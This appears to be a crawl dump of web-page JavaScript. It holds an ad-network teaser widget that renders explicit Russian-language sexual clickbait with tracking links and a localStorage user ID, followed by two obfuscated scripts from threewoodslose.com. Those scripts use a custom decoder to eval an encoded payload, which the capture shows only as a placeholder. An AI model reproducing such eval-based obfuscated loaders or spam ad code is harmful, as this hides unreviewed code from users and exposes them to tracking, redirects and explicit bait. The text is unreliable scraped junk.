					e240a10414_title.style.margin = "3px";
					e240a10414_title.style.height = "auto";
					e240a10414_title.id = "etarg_title_22816_"+i;

					
					var e240a10414_description = document.createElement('div');
					e240a10414_description.innerHTML = teasers[i][3];
					e240a10414_description.style.color = "#000000";
					e240a10414_description.style.fontSize = "10pt";
					e240a10414_description.style.textAlign = "center";
					e240a10414_description.style.fontFamily = "Arial";
					e240a10414_description.style.fontSize = "12px";
					e240a10414_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e240a10414_description.style.color = "#7a340f";
						e240a10414_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_description.style.fontStyle = "normal";
					e240a10414_description.style.fontWeight = "normal";
					e240a10414_description.style.textDecoration = "none";
					e240a10414_description.style.margin = "3px";
					e240a10414_description.style.height = "auto";
					e240a10414_description.id = "etarg_description_22816_"+i;

					var e240a10414_price = document.createElement('div');
					e240a10414_price.innerHTML = teasers[i][4];
					e240a10414_price.style.color = "#f25100";
					e240a10414_price.style.textAlign = "center";
					e240a10414_price.style.fontFamily = e240a10414_description.style.fontFamily;
					e240a10414_price.style.fontSize = e240a10414_description.style.fontSize;
					e240a10414_price.style.lineHeight = e240a10414_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e240a10414_price.style.color = "#ff7400";
					}
					e240a10414_price.style.fontStyle = e240a10414_description.style.fontStyle;
					e240a10414_price.style.fontWeight = "bold";
					e240a10414_price.style.textDecoration = e240a10414_description.style.textDecoration;
					e240a10414_price.style.height = "auto";

										e240a10414_teaser.appendChild(e240a10414_image);
					e240a10414_teaser.appendChild(e240a10414_title);
					e240a10414_teaser.appendChild(e240a10414_description);
					e240a10414_teaser.appendChild(e240a10414_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe240a10414([['https://adtazwhite.com/clicks/MjI4MTZfMjk0ODYwXzIzLjAxMzg2XzEzXzE3Njg1NzM5MDMxODYxNjcwMTc2XzIwXzUyLjE0LjI0Mi4xODdeMWJmNjU0ZjY5NTI3ZTdkZTRkYjY4ODRhYjhlYjYzMjJeMTcuMS4xNi4yMDI2','//cs10.adtazwhite.com/content/61408/3481800.jpg','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','//cs10.adtazwhite.com/content/61408/3481800.webp','0','//cs10.adtazwhite.com/content/61408/3481800_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjk0ODYxXzIzLjAxOTExXzEzXzE3Njg1NzM5MDMxODYxNjcwMTc2XzIwXzUyLjE0LjI0Mi4xODdeMjFkY2IyNDkwNzVhNTc3MmQ0MjA2YzMyMDMzOWU2OTFeMTcuMS4xNi4yMDI2','//cs10.adtazwhite.com/content/61408/3481803.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs10.adtazwhite.com/content/61408/3481803.webp','0','//cs10.adtazwhite.com/content/61408/3481803_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjkyMzYxXzIzLjAwMDYzXzEzXzE3Njg1NzM5MDMxODYxNjcwMTc2XzIwXzUyLjE0LjI0Mi4xODdeYjZjMDZjNGY0NzJmNTVhZTBjNzdhOTUyYTdlN2EzZDdeMTcuMS4xNi4yMDI2','//cs11.adtazwhite.com/content/61408/3474303.jpg','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Люблю смотреть на члены!🔥',' ','//cs11.adtazwhite.com/content/61408/3474303.webp','0','//cs11.adtazwhite.com/content/61408/3474303_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE5XzIzLjAzMDg3XzEzXzE3Njg1NzM5MDMxODYxNjcwMTc2XzIwXzUyLjE0LjI0Mi4xODdeNGRjYjU5NTc5MWQ4ZjZmODAzYmNiZjlhMzNiMDIwZDNeMTcuMS4xNi4yMDI2','//cs10.adtazwhite.com/content/61408/3518877.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61408/3518877.webp','0','//cs10.adtazwhite.com/content/61408/3518877_2.webp']]);  try { localStorage.setItem('e240a10414_uid', '17685739031861670176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136915
body_size: 1558
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"UOriDBHqG",28,8,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136921
body_size: 2494
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"iAVqTvDMp",47,2,27))